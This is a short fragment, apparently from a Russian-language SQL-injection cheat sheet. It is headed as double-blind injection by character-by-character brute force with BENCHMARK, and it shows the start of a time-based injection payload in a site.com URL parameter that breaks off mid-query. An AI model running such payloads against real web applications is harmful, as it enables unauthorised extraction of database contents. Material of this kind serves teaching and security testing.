 Double-blind injection Посимвольный перебор с помощью Benchmark: site.com/index.php?id=2’ OR id= IF(ASCII(SUBSTRING((SELECT